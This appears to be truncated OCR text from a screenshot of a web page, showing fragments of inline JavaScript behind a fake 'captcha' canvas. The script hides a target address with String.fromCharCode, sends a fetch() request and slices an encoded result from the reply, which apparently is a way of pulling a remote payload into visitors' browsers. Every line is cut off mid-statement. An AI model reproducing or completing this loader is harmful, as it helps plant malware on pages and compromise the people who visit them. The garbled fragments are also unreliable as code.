
📅 Last Update: 2026-02-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),